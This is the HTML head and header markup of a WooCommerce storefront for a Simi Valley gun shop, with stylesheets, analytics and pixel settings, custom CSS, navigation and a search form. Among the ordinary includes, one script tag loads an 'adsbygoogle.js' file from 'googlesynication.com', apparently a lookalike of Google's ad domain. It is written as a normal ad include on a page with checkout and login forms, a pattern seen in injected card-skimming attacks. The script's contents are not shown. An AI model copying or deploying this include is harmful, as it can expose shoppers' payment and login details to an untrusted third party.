<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768582885' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768582885' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768582886' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768582886' media='all' />
<link rel='stylesheet' id='elementor-post-595-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1768582892' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768582892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768582892' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-VWGJTZ1P2B"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/gretasguns.com","ajaxUrl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","ajax_event":"17885b2adc","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/public.js?ver=1760595874" id="pys-js" defer></script>
<link rel="https://api.w.org/" href="https://gretasguns.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gretasguns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesynication.com/pagead/js/adsbygoogle.js?client=ca-pub-6323929127187150"
		crossorigin="anonymous"></script>
<meta name="google-site-verification" content="019BIvIntzqFYDJMUhgV2J5l4LrdXJvHnjfKZniSTJU" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.cart_header {
    z-index: 9999;
}
p.mc4wp-checkbox.mc4wp-checkbox-woocommerce.form-row.form-row-wide {
    display: none;
}
	a.wps-product-image {
    min-height: 302px;
    display: flex !important;
    align-items: center;
}
	.wpgb-facet:empty {
    display: none;
}
	.thwcfd-field-date.wcf-anim-label input {
 padding-top: 20px !important;
    padding-bottom: 5px !important;
}
		.thwcfd-field-date input {
display: block;
    width: 100%;
}
	p.form-row.thwcfd-field-wrapper.thwcfd-field-date {
    width: 100%;
}
.form-button button {
    background: var(--e-global-color-secondary ) !important;
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px 15px !important;
}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon-64x64.webp" sizes="32x32" />
<link rel="icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
<meta name="msapplication-TileImage" content="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Favicon.webp" />
		<style id="wp-custom-css">
			input.xoo-cp-qty {
    padding: 0 !important;
}
.xcp-btn {
    color: white !important;
}
a.added_to_cart.wc-forward {
    display: none !important;
}
span.xoo-cp-icon-check.xoo-cp-added {
    display: none !important;
}

.woocommerce .products li.product a img ,.loop-pdts img{
    height: 240px;
    object-fit: contain;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
    background: #0a6aa1;
	border-color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md {
		border-color: #0a6aa1 !important;
	color: #0a6aa1;
}

a.elementor-button.elementor-button--view-cart.elementor-size-md:hover {
		color: #fff !important;
	 background: #0a6aa1;
}

.woolentor-horizontal-filter-wrap input.select2-search__field {
    padding: 0 !important;
    border: none !important;
}
.woolentor-horizontal-filter-wrap li.select2-selection__choice {
    background: #eaeaea !IMPORTANT;
    font-size: 12px !important;
    padding: 5px !IMPORTANT;
}
.woolentor-checkout__product-image {
    align-items: center;
    display: flex;
    padding: 5px;
}

form.checkout.woocommerce-checkout #customer_details {
    width: 100%;
}
.wpgb-select-search input {
    border: none !important;
}
h4.wpgb-facet-title {
    display: none;
}
a.wpgb-handle-lb.wpgb-lightbox div {
    background-size: contain !important;
}
.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 240px !important;
}
a.add_to_cart_button {
    background: var( --e-global-color-secondary );
    color: white !important;
    border: none !important;
    margin: 0 !IMPORTANT;
    display: block !IMPORTANT;
    max-width: 135px;
    margin-top: 20px !important;
    font-family: 'Rajdhani' !important;
    font-size: 18px !IMPORTANT;
    padding: 8px !important;
}
button.wpgb-button.wpgb-load-more {
        background: var( --e-global-color-secondary );
}
.wpgb-card-body * {
    font-family: 'Rajdhani' !important;
    font-weight: 700 !IMPORTANT;
}

@media all and (max-width:600px) {
	.woocommerce .products li.product a img , .loop-pdts img{
    height: 100px;
    object-fit: contain;
}

.wp-grid-builder .wpgb-card svg[data-ratio] {
    padding-top: 100px !important;
}


}		</style>
		</head>
<body class="archive tax-pa_species term-owl term-32091 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-page-595 elementor-default elementor-template-full-width elementor-kit-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="44" class="elementor elementor-44 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ae3eef0 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet cart_header elementor-section-height-default elementor-section-height-default" data-id="ae3eef0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9396367" data-id="9396367" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63fc02b e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="63fc02b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-5bcda04" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-7e6161a" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9c12e96" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3d3c9b9" data-id="3d3c9b9" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c44fe53 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="c44fe53" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
